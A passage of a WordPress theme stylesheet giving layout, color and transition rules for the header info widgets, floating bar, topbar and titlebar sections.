	margin-bottom: 0;
}
.tm-header-style-infostack .header-widget .header-content,
.tm-header-style-infostack .header-widget .header-icon {
	display: table-cell;
	vertical-align: middle;
	padding: 0;
	text-align: left;
}
.tm-header-style-infostack .tm-top-info-con .header-widget {
	padding: 0 30px;
}
.tm-header-style-infostack .tm-top-info-con .header-widget:last-child {
	padding-right: 0;
}
.tm-header-style-infostack .header-widget .header-content {
	padding-left: 10px;
}
.tm-header-style-infostack .tm-top-info-con .header-widget:last-child .header-widget-main {
	margin-right: 0px;
}
.tm-header-style-infostack .header-widget .header-icon i {
	font-size: 35px;
	line-height: 40px;
}
.tm-header-style-infostack .header-widget .header-icon i.fa {
	line-height: 50px;
}
.tm-header-style-infostack .header-widget .header-icon .icon {
	width: 45px;
	height: 45px;
	text-align: center;
	line-height: 45px;
}
.tm-header-style-infostack .header-widget h3 {
    font-size: 17px;
    font-weight: 600;
    line-height: 24px;
}
.tm-header-style-infostack .header-widget h5 {
	font-size: 15px;
	line-height: 25px;
	font-weight: normal;
	color: #8093a8;
}
.tm-header-style-infostack .header-widget h3,
.tm-header-style-infostack .header-widget h5 {
	margin-top: 0;
	margin-bottom: 1px;
}
.tm-header-style-infostack .header-widget p {
	font-size: 14px;
    line-height: 24px;
}
.tm-header-style-infostack .tm-top-info-con  ul.social-icons {
	padding-left: 10px;
}
.tm-header-style-infostack .header-widget .tm-vc_btn3 {
	padding: 13px 26px 13px 26px;
	font-weight: 600;
}
.tm-header-style-infostack .site-header-menu-inner.is_stuck .kw-phone{
	border-radius: 0px;    
}
.tm-header-style-infostack .kw-phone .tm-vc_icon_element{
	float: left;
}
.tm-header-style-infostack .kw-phone .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
	font-size: 25px!important;
}
.tm-header-icons .tm-header-icon a:hover {
	color:#fff;
}
.tm-header-style-infostack .kw-phone .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
	width: 52px;
}
.tm-header-style-infostack #site-header-menu .container{
	position: relative;
	padding: 0;
}  
.tm-headerstyle-classic-infostack .kw-phone .tm-vc_btn3-container {
	margin-bottom:0px;
}
.tm-header-style-infostack .tm-vc_general.tm-vc_cta3 {
	padding: 0px;
}
.tm-header-style-infostack .site-header .tm-top-info-con .themetechmount-social-links-wrapper .social-icons li > a {
	color:#6c6c6c;
	border: 1px solid #ececec;
}
.tm-header-style-infostack .site-header.tm-bgcolor-darkgrey .tm-top-info-con .themetechmount-social-links-wrapper .social-icons li > a,
.tm-header-style-infostack .site-header.tm-bgcolor-skincolor .tm-top-info-con  .themetechmount-social-links-wrapper .social-icons li > a {
	border: 1px solid rgba( 255,255,255 ,0.8);
}
.tm-header-style-infostack .tm-top-info-con  .themetechmount-social-links-wrapper .social-icons li > a {
	width: 30px;
	height: 30px;
	line-height: 30px;
	border-radius: 28px;
	font-size: 13px;
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
}
.tm-header-style-infostack .kw-phone .tm-vc_btn3.tm-vc_btn3-style-text{   
	padding: 12px 21px;
}
.tm-header-style-infostack .tm-top-info-con .tm-vc_btn3.tm-vc_btn3-size-sm {
	font-size: 14px;
	padding: 10px 25px;
}
.tm-header-style-infostack .kw-phone .tm-header-icons {
	float: left;
}


/*** 

====================================================================
	Topbar Section
====================================================================

 ***/  
 .themetechmount-topbar-wrapper {
	position: relative;
}
.themetechmount-fbar-btn-link .tm-fbar-close-icon,
.themetechmount-fbar-position-default .tm-float-overlay{
	display: none;
}
.tm-float-overlay {
	display: block;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	background-color: rgba(0,0,0,1);
	visibility: hidden;
	opacity: 0;
	z-index: 9997;
}
.tm-float-overlay.animated {
	visibility: visible;
	opacity: 0.9;
}
.tm-float-overlay.animated {
	cursor: url(../images/close.png), auto;
}
.themetechmount-fbar-btn{
	cursor: pointer;
	position: relative;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	float: right;
}
.themetechmount-topbar-wrapper .themetechmount-fbar-btn {
	margin-top: 16px;
	font-size: 17px;
	margin-left: 35px;
	margin-right: 50px;
	position: absolute;
	right: 0;
	float: none;
	bottom: -20px;
	z-index: 99;
	width: 43px;
	height: 43px;
	border-radius: 50%;
	background-color: #333;
	text-align: center;
	line-height: 44px;
}
.site-header-main.container-fullwide .themetechmount-fbar-btn {
	padding-right: 20px;
}
.tm-header-invert .site-header-main.container-fullwide .themetechmount-fbar-btn {
	padding-left: 20px;
	padding-right: 0;
}
.themetechmount-fbar-btn.tm-fbar-btn-cposition-default{
	opacity: 1;
}
.themetechmount-fbar-btn.tm-fbar-btn-cposition-default.animated {
	-webkit-transform: translateX(0px);
	-ms-transform: translateX(0px);
	transform: translateX(0px);
	opacity: 0;
}
.tm-header-invert .themetechmount-fbar-btn {    
	margin-left: 0px;
	float: left;
}
.themetechmount-fbar-box .widget ul > li{
	border: none;
} 
.themetechmount-fbar-box ul.tm-pricelist-block li {
	display:block;
	flex-wrap: unset;
	padding: 15px 0px;
}
.themetechmount-fbar-box ul.tm-pricelist-block li span {
	width: unset;
	float: none;
}
.themetechmount-fbar-box-w.tm-textcolor-white ul.tm-pricelist-block li span {
	color:#fff;
}
.themetechmount-fbar-box ul.tm-pricelist-block li .service-price {
	float: right;
}
.themetechmount-fbar-position-default .themetechmount-fbar-box .widget ul > li{
	padding-top:0px;
} 
.themetechmount-fbar-position-default .widget_recent_comments li:before{
	top: 6px;
}
.themetechmount-fbar-box .vc_general.vc_cta3{
	padding: 20px;
}
.themetechmount-fbar-box .tm-sbox .vc_icon_element-inner.vc_icon_element-have-style-inner.vc_icon_element-size-lg.vc_icon_element-style-none {
	width: 3em !important;
}
.themetechmount-fbar-box  .tm-sbox .vc_general.vc_cta3.vc_cta3-icons-left .vc_cta3_content-container {
	padding-left: 1em;
}
.themetechmount-fbar-box  .vc_cta3-container {
	margin-bottom: 10px;
}
.themetechmount-fbar-btn.themetechmount-fbar-open{
	position: fixed;
}
.productbox .roadtip:after, .themetechmount-fbar-btn{
	border-top-color: #222;
}

/*** themetechmount floating bar  ***/
.themetechmount-fbar-box-w{
	-webkit-box-shadow: inset 0px -23px 30px -20px rgba(0, 0, 0, 0.18);
	-moz-box-shadow: inset 0px -23px 30px -20px rgba(0, 0, 0, 0.18);
	box-shadow: inset 0px -23px 30px -20px rgba(0, 0, 0, 0.18);	
}
.themetechmount-fbar-position-default .themetechmount-fbar-box{
	padding-top: 0px;
	padding-bottom: 60px;
}
.themetechmount-fbar-box h2{   
	font-weight: 400;
	font-size: 21px;
	margin-bottom: 0px;
	margin-top: 0px;
}
.themetechmount-fbar-box .tm-custom-heading {
	margin-bottom: 0;
}
.themetechmount-fbar-btn a{
	position:relative;	
	display: block;
	background-color: transparent;
}
.themetechmount-fbar-btn.tm-fbar-icon-color-dark a i{
	color: #313131;
}
.themetechmount-fbar-box-w{
	position:relative;
}
.themetechmount-fbar-box-w:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0px;
	left: 0px;
	z-index: 1;
	display: block;
}
.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w.tm-fbar-with-bgimage:after {
	background: rgba(0, 0, 0, 0.85);
}
.themetechmount-fbar-bg-grey.themetechmount-fbar-box-w.tm-fbar-with-bgimage:after {
	background: rgba(231, 231, 231, 0.85);
}
.themetechmount-fbar-bg-white.themetechmount-fbar-box-w.tm-fbar-with-bgimage:after {
	background: rgba(255, 255, 255, 0.85);
}
.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w:after {
	background: #282828;
}
.themetechmount-fbar-bg-grey.themetechmount-fbar-box-w:after {
	  background: #f5f9fd;
}
.themetechmount-fbar-bg-white.themetechmount-fbar-box-w:after {
	background: #fff;
}
.themetechmount-fbar-box{
	position: relative;
	z-index: 10;
}
.themetechmount-fbar-position-default div.themetechmount-fbar-box-w {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	z-index: 1002;
	border-bottom: 4px solid #999;
	-webkit-transition: transform 0.4s ease;
	transition: transform 0.4s ease;
	-webkit-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	transform: translateY(-100%);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.themetechmount-fbar-position-default div.themetechmount-fbar-box-w.animated {
	-webkit-transform: translateX(0px);
	-ms-transform: translateX(0px);
	transform: translateX(0px);
}
.themetechmount-fbar-position-default .fcloseicon{
	position: fixed;
	top: 17px;
	right: 24px;
	height: 30px;
	width: 30px;
	z-index: 100;
	display: block;
	text-align: center;
	font-size: 20px;
	cursor: pointer;
}
.themetechmount-fbar-position-default .fcloseicon:after{   
	content: '\E82D';
	font-family: "tm-labpeak-icons";
}
.themetechmount-fbar-position-default .widget{
	margin: 65px 0 0px;  
}
.themetechmount-team-form-no-group .tm-wrap-cell {
	display: inline-block; 
}
.themetechmount-team-form-no-group .tm-wrap-cell h2{
	padding-right: 20px;
}
.themetechmount-fbar-text-white.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w .submit_field button{
	border-color: transparent;
	color: #fff;
}
.themetechmount-fbar-text-white.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w .submit_field button:hover{
	background-color: transparent;
}
.tm-fbar-close{
	position: fixed;
	top: 17px;
	right: 24px;
	height: 30px;
	width: 30px;
	z-index: 100;
	display: block;
	text-align: center;
	font-size: 24px;
	cursor: pointer;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box-w {
	position: fixed;
	top: 0;
	right: 0;
	width: 400px;
	height: 100%;
	overflow: hidden;
	z-index: 9999;
	-webkit-transition: transform 0.4s ease;
	transition: transform 0.4s ease;
	-webkit-transform: translateX(400px);
	-ms-transform: translateX(400px);
	transform: translateX(400px);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.tm-header-invert .themetechmount-fbar-position-right .themetechmount-fbar-box-w {
	right: auto;
	left: 0;
	-webkit-transition: transform 0.4s ease;
	transition: transform 0.4s ease;
	-webkit-transform: translateX(-400px);
	-ms-transform: translateX(-400px);
	transform: translateX(-400px);   
}
.themetechmount-fbar-position-right .themetechmount-fbar-box-w .tm-fbar-close{
	-webkit-transition: transform 0.4s ease;
	transition: transform 0.4s ease;
	-webkit-transform: translateX(400px);
	-ms-transform: translateX(400px);
	transform: translateX(400px);   
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box-w.animated .tm-fbar-close,
.themetechmount-fbar-position-right .themetechmount-fbar-box-w.animated {
	-webkit-transform: translateX(0px);
	-ms-transform: translateX(0px);
	transform: translateX(0px);
}
.themetechmount-fbar-position-right .themetechmount-fbar-box .widget {
	float: none;
	width: auto;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box .widget:first-child {
	margin-top: 25px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box-w{
	border: none;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn {
	cursor: pointer;
	position: absolute;
	right: 80px;
	z-index: 1005;
	width: 58px;
	height: 58px;
	text-align: center;
	width: 0;
	height: 0;
	top: 72px;
}
.themetechmount-fbar-position-right .floatingbar-widgets-inner .widget-area{
	float: none;
	width: 100%;
}
.themetechmount-fbar-position-right .themetechmount-fbar-content-wrapper{
	width: 100%;
}
.themetechmount-fbar-position-default .themetechmount-fbar-content-wrapper,
.themetechmount-fbar-position-right .themetechmount-fbar-content-wrapper {
	overflow: hidden;
	height: 100%;
	padding: 35px;
	padding-bottom:10px;
	z-index: 80;
	position: relative;
}
.themetechmount-fbar-position-default .themetechmount-fbar-content-wrapper{ 
	height: 100%;
	padding: 0px;
}

/*** Flaotingbar color white ***/
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar table, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar th, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar td,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget ul > li{
	border-color: rgba(255, 255, 255, 0.21);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_tag_cloud .tagcloud a{
	background-color: rgba(255, 255, 255, 0.90);
	color: #2C2C2C;
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_tag_cloud .tagcloud a:hover{	
	color: #fff;
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white.themetechmount-fbar-bg-skincolor .widget a:hover,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar caption,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar table, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar th, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar td,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget ul > li, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_text{
	color: rgba(255, 255, 255, 0.80);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget a,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget .widget-title{
	color: rgba(255, 255, 255, 0.90);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white.themetechmount-fbar-bg-skincolor .widget .widget-title{
	border-color: #fff;
}
.themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a:before{
	border-bottom-color: #202020;
}
.themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a{
	background-color: #202020;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a:after{
	border-top-color: #202020;
	border-bottom-color: #202020;
}
.themetechmount-fbar-btn.tm-fbar-bg-color-grey a{
	background-color: #E4E4E4;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn.tm-fbar-bg-color-grey a:after{
	border-top-color: #E4E4E4;
	border-bottom-color: #E4E4E4;
}
.themetechmount-fbar-btn.tm-fbar-bg-color-white a{
	background-color: #fff;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn.tm-fbar-bg-color-white a:after{
	border-top-color: #fff;
	border-bottom-color: #fff;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn.tm-fbar-bg-color-white a:after{
	border-left-color: #fff;
	border-right-color: #fff; 
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn.tm-fbar-bg-color-grey a:after{
	border-left-color: #E4E4E4;
	border-right-color: #E4E4E4;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a:after{
	border-left-color: #202020;
	border-right-color: #202020;
}

/*** Flaotingbar color dark ***/
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .team-search-form-before-text,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_text,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget ul > li{
	color: rgba(0, 0, 0, 0.66);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget .widget-title, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark a{
	color: rgba(0, 0, 0, 0.70);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .contact-info,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_calendar table, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_calendar th, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_calendar td,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget ul > li{
	border-color: rgba(0, 0, 0, 0.10);
}
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .widget .widget-title{
	border-color: 1px solid rgba(61, 61, 61, 1);
}
.themetechmount-fbar-box-w.tm-textcolor-darkgrey .select2-container--default .select2-selection--single .select2-selection__rendered,
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark a:hover,
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .widget li a:before, 
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .widget li:before,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field.selectbox:after, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field i, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .themetechmount-fbar-box h2, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .themetechmount-fbar-box .search_field select,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .themetechmount-fbar-box .search_field input[type="text"]{
	color: rgba(0, 0, 0, 0.80);   
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field select, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input::-webkit-input-placeholder{
	color: rgba(0, 0, 0, 0.50);   
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input:-moz-placeholder{
   color: rgba(0, 0, 0, 0.50);  
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input::-moz-placeholder{
	color: rgba(0, 0, 0, 0.50);    
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input:-ms-input-placeholder{  
	color: rgba(0, 0, 0, 0.50);    
}
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-white .tagcloud a:hover,
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .tagcloud a:hover{
	background-color: #2c2c2c;
	color: #fff;
}

/*** 

====================================================================
	Topbar Section
====================================================================

 ***/ 
.themetechmount-topbar-wrapper .social-icons li > a {
	border: none;
	width: 28px;
	height: 50px;
	line-height: 50px;
	font-size: 14px;
	font-weight: 500;
	text-align: center;
}
.themetechmount-topbar-wrapper .top-contact li a,
.themetechmount-topbar-wrapper .social-icons li > a,
.themetechmount-topbar-wrapper .tm-fbar-open-icon{
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
}
.tm-topbar-content .tm-wrap-cell div{
	display: inline-block;
} 
.site-header .themetechmount-topbar{
	position: relative;
	z-index: 10;
}  
.table-row {
	display: table;
	width: 100%;
}
.tm-tb-right-content {
	text-align: right;
	display:inline-block;
	padding-left:5px;
}
.tm-center-content .themetechmount-tb-left-content{
	width: 100%;
	display: block;
}
.themetechmount-topbar-inner {  
	line-height: 49px;
}
.tm-header-style-infostack .themetechmount-topbar-inner {  
	line-height: 49px;
}
.top-contact {
	list-style: none;
	margin: 0px;
	padding: 0px;
	font-size: 14px;
	display: inline-block;
	position: relative;	
	line-height: 50px;
	vertical-align: top;
}
.top-contact.tm-highlight-left {
	margin-right: 15px;
	padding-right: 5px;
	color:rgba(255, 255, 255, 0.95);
}
.top-contact.tm-highlight-right {
	margin-left: 15px;
	padding-left: 15px;
	color:rgba(255, 255, 255, 0.95);
}
.top-contact.tm-highlight-right strong,
.top-contact.tm-highlight-left strong {
	font-weight:500;
}
.tm-header-style-infostack .themetechmount-social-links-wrapper,
.tm-header-style-infostack .top-contact {
	line-height: 50px;
}
.top-contact i {
	margin-right: 7px;
	display: inline-block;
	width: 15px;
	height: 15px;
	border: none;
	border-radius: 50%;
	text-align: center;
	line-height: 24px;
	font-size: 14px;
}
.tm-bgcolor-skincolor .top-contact i {
	color: rgba(255, 255, 255, 0.75);
}
.top-contact li {
	display: inline-block;
	padding-left: 20px;
	padding-right: 20px;
	z-index: 1;
}
.tm-wrap-cell:not(.tm-align-right) .top-contact li:first-child{
	padding-left: 0px;
}
.top-contact li,
.tm-topbar-content .tm-wrap-cell div{
	position: relative;
}
.tm-topbar-content .tm-wrap-cell div{
	padding-left: 15px;
}
.tm-topbar-content .tm-wrap-cell div.tm-center-text{
    display: block;
}
.tm-topbar-content .tm-wrap-cell div:before,
.tm-topbar-content .tm-wrap-cell .tm-align-right>div:last-child:after,
.tm-topbar-content .tm-wrap-cell .top-contact li:before {
	top: 15px;
    content: '';
    height: 18px;
    width: 1px;
    background-color: #e9ecef;
    z-index: 1;
    position: absolute;
}
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey .tm-align-right>div:last-child:after,
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey .top-contact li:before,
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey .top-contact li:last-child:after,
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor .tm-align-right>div:last-child:after,
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor .top-contact li:before,
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor .top-contact li:last-child:after {
	background-color: rgba(255, 255, 255, 0.08);
}
.tm-wrap-cell:not(.tm-align-right) .top-contact li:first-child,
.tm-topbar-content .tm-wrap-cell .top-contact li {
	padding-left: 16px;
    padding-right: 16px;
}
.themetechmount-topbar-wrapper .tm-wrap-cell:not(.tm-align-right) .top-contact li:first-child {
	padding-left: 0px;
}
.tm-topbar-content .tm-wrap-cell .top-contact li:last-child:after{
	right: 0;
}
.tm-topbar-content .tm-wrap-cell .top-contact li:before {
	left: 0;
}
.tm-topbar-content .tm-wrap-cell div.tm-center-text:before,
.tm-topbar-content .tm-wrap-cell .top-contact li:first-child:before {
	content:unset;
}
.tm-header-style-infostack .themetechmount-topbar-wrapper.tm-bgcolor-grey,
.tm-header-style-infostack .themetechmount-topbar-wrapper.tm-bgcolor-white {
	border-bottom: 1px solid #e9ecef;
}
.tm-header-style-infostack .tm-align-right>div:last-child .social-icons {
	padding-right: 11px;
}
.tm-top-info-con div.tm-vc_btn3-container,
.tm-topbar-content .tm-wrap-cell div.tm-vc_btn3-container {
	margin-bottom:0px;
}
.tm-topbar-content .tm-wrap-cell div .tm-vc_btn3.tm-vc_btn3-size-sm {
	padding: 7px 20px;
	margin-top: 3px;
}
.tm-bgcolor-darkgrey .tm-topbar-content .tm-wrap-cell div .tm-vc_btn3:hover{
	background-color: #fff;
	color: #202020;
}
.themetechmount-topbar-wrapper .social-icons li:before,
.top-contact li:last-child:after{
	right: 0px;
}
.tm-topbar-content .tm-wrap-cell .themetechmount-social-links-wrapper {
	padding-left: 10px;
}
.tm-topbar-content .tm-wrap-cell div:before{
	right: auto;
	left: -1px;
}
.top-contact.tm-highlight-right:after,
.top-contact.tm-highlight-left:after{
	content: "";
	width: 5000px;
	height: 100%;
	background-color: #0186d5;
	right: 0;
	top: 0px;
	position: absolute;
	z-index: 0;
}
.top-contact.tm-highlight-right:after{
	left: 0;
}
.top-contact.tm-highlight-right i,
.top-contact.tm-highlight-left i{
	color: #fff !important;
}
.top-contact.tm-highlight-right li:first-child:before,
.top-contact.tm-highlight-right li:after,
.top-contact.tm-highlight-left li:first-child:before,
.top-contact.tm-highlight-left li:after{
	display: none
}
.themetechmount-topbar-wrapper .tm-vc_btn3.tm-vc_btn3-size-md {
	padding: 14px 23px 14px 23px;
	font-size: 14px;
	vertical-align: top;
	line-height: 20px;
}
.themetechmount-topbar-wrapper .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-style-text  {
	padding-left:5px;
	font-size: 14px;
	font-weight: 600;
}
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor .social-icons li > a:hover {
	color: #fff !important;
	border-color: rgba(255, 255, 255, 1);
}
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor.tm-textcolor-white a:hover {
	color: rgba(255, 255, 255, 0.80);
}
.tm-header-overlay .tm-textcolor-white .top-contact li:before,
.tm-header-overlay .tm-textcolor-white .top-contact li:last-child:after,
.tm-header-overlay .tm-textcolor-white.themetechmount-topbar-wrapper .social-icons li:before,
.tm-textcolor-white.themetechmount-topbar-wrapper .social-icons li:first-child:before,
.tm-textcolor-white.themetechmount-topbar-wrapper .social-icons li:after,
.tm-textcolor-white.themetechmount-topbar-wrapper .social-icons li:before,
.tm-textcolor-white .tm-topbar-content .tm-wrap-cell div:before,
.tm-textcolor-white .top-contact li:first-child:before,
.tm-textcolor-white .top-contact li:last-child:after, 
.tm-textcolor-white .top-contact li:before,
.tm-textcolor-white .top-contact li:after,
.tm-header-overlay .tm-textcolor-white .tm-topbar-content .social-icons:before {
	background-color: rgba(255, 255, 255, 0.12);
}
.tm-bgcolor-skincolor.tm-textcolor-white a:hover {
	color: rgb(54, 48, 46);
}
.tm-headerstyle-classic-box-overlay .themetechmount-topbar-wrapper .themetechmount-fbar-btn {
	margin-left: 20px;	
}
.themetechmount-topbar-wrapper .social-icons li {
	position: relative;
	min-width: auto;
	padding: 0px;
	margin: 0px;
	float:left;
	text-align:center;
}
.tm-topbar-content .tm-wrap-cell .themetechmount-social-links-wrapper {
	display: inline-block;
	vertical-align: top;
}
.tm-headerstyle-classic-highlight .tm-topbar-content .tm-wrap-cell .themetechmount-social-links-wrapper {
	padding-right: 0px;
}
.themetechmount-topbar-wrapper .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	right: 3px;
}
.tm-bgcolor-skincolor .tm-topbar-content .social-icons li > a:hover {
	color: #fff;
	border-color: transparent;
}
.tm-header-text-area .header-info-widget .tm-vc_btn3,
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-size-md {
	padding: 10px 25px 10px 25px;
}
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty),
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
   padding-left: 40px;
}
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty),
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) {
   padding-right: 50px;
}
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	left: 20px;
}
/*** 

====================================================================
	Titlebar Section
====================================================================

 ***/
.tm-titlebar-wrapper .tm-titlebar-inner-wrapper{
	padding: 0px;
	display: table;
	width:100%;
}
.tm-titlebar-main {
	text-align: center;
	vertical-align: middle;
	display: table-cell;
}
.tm-titlebar-wrapper{
	position:relative;
	z-index: 1;	
}
.tm-header-style-classic2 .tm-classicheader-text-area .tm-header-text .tm-titlebar-wrapper {
	margin-top: 70px;
} 
.tm-titlebar-wrapper.entry-header{
	margin-bottom:0px;
} 
.tm-titlebar-align-right .tm-titlebar-main {
	text-align: right;
}
.tm-titlebar-align-left .tm-titlebar-main {
	text-align: left;
}
.tm-titlebar-wrapper .entry-header {
	margin-bottom: 0px;
	position: relative;	
}
.themetechmount-titlebar-main {
	text-align:center;
}
.tm-titlebar-wrapper .entry-title-wrapper a{
	color: rgba(255, 255, 255, 0.90);
	font-weight:bold;
}
.tm-titlebar-wrapper .entry-title-wrapper a:hover{
	color: #fff;
}
.tm-titlebar-main .breadcrumb-wrapper span:last-child {
	padding-right: 0px;	
}
.tm-titlebar-wrapper .entry-title .tm-subtitle{
	font-size: 17px;
	opacity: 0.8;
	font-weight: 300;
}
.tm-titlebar-wrapper .breadcrumb-wrapper a{
	color: #888;	
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.tm-bread-sep{
	position: relative;
	top: 0px;
}
.tm-titlebar-wrapper .breadcrumb-wrapper a:hover{
	text-decoration:none;
}
.themetechmount-titlebar-main .breadcrumb-wrapper {
	color: #999999;
	vertical-align: middle;
}
.breadcrumb-wrapper .tm-pf-navbar-wrapper i {
	font-size: 24px;
	opacity: 0.8;
	transition: all 0.2s ease;
}
.breadcrumb-wrapper .tm-pf-navbar-wrapper a {
	margin: 2px;
	display: inline-block;
}
.breadcrumb-wrapper .tm-pf-navbar-wrapper a,
.breadcrumb-wrapper .tm-pf-navbar-wrapper .tm-dim{
	margin: 5px;
	display: inline-block;
}
.tm-titlebar-wrapper{
	background-size: 100%;
	background-position: 50% 0px;
	background-repeat: repeat repeat;
}
.themetechmount-header-style-3 .themetechmount-slider-wrapper, 
.themetechmount-header-style-3 .tm-titlebar-wrapper{
	position: relative;
	z-index: 1;
}
.themetechmount-titlebar-main .entry-title {
	line-height: 27px;
	color: #2d2d2d;
	font-weight: 400;
	font-size: 28px;	
}
.tm-titlebar-align-right .tm-titlebar-main-inner,
.tm-titlebar-align-left .tm-titlebar-main-inner{
	display:table;
	width: 100%;
}
.tm-titlebar-align-right .entry-title-wrapper,
.tm-titlebar-align-left .entry-title-wrapper,
.tm-titlebar-align-right .breadcrumb-wrapper,
.tm-titlebar-align-left .breadcrumb-wrapper {
	display:table-cell;
}
.tm-titlebar-align-left .breadcrumb-wrapper {	
	text-align:right;
	vertical-align:middle;
}
.tm-titlebar-align-right .breadcrumb-wrapper{
	text-align: left;
	vertical-align:middle;
}
.tm-titlebar-wrapper .breadcrumb-wrapper {	
	font-size: 13px;
	color: #999999;
}
.tm-titlebar-align-allleft .tm-titlebar-main {
	text-align: left;
}
.tm-titlebar-align-allright .tm-titlebar-main {
	text-align: right;
}
